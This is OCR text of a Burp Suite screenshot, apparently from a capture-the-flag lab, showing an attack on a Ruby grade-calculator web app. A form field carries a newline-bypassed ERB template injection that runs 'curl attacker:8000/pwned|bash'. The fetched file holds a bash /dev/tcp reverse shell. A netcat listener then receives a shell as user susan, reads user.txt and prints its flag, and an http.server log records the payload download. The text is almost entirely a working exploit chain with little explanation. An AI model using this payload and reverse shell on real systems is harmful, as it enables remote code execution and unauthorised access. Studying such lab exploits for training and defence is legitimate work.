 Dashboard Target Proxy Intruder Repeater Collaborator Settings
Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://10.10.11.253 HTTP/1 ?
Request
Pretty Raw Hex \n
Content-Type: application/x-www-form-urlencoded
Content-Length: 220
Origin: http://10.10.11.253
DNT: 1
Sec-GPC: 1
Referer: http://10.10.11.253/weighted-grade-calc
Upgrade-Insecure-Requests: 1
Priority: u=1
category1=free%0A<%25%3d+`curl+10.10.16.3:8000/pwned|bash`+%25>&grade1=12&weight1=
100&category2=N%2FA&grade2=0&weight2=0&category3=N%2FA&grade3=0&weight3=0&category4
=N%2FA&grade4=0&weight4=0&category5=N%2FA&grade5=0&weight5=0
Inspector
Notes
Search 0 highlights
Response
❯ nc -nlvp 4444
Connection from 10.10.11.253:54054
bash: cannot set terminal process group (1027): Inappropriate ioctl for devi
ce
bash: no job control in this shell
susan@perfection:~/ruby_app$ whoami
whoami
susan
susan@perfection:~/ruby_app$ cd
cd
susan@perfection:~$ ls
ls
Migration
ruby_app
user.txt
susan@perfection:~$ cat user.txt
cat user.txt
27e90e17f3a82d7d0cb56de7a1a7ddb4
susan@perfection:~$
File: pwned
bash -i >& /dev/tcp/10.10.16.3/4444 0>&1
❯ python -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.253 - - [02/Jul/2024 21:32:36] "GET /pwned HTTP/1.1" 200 -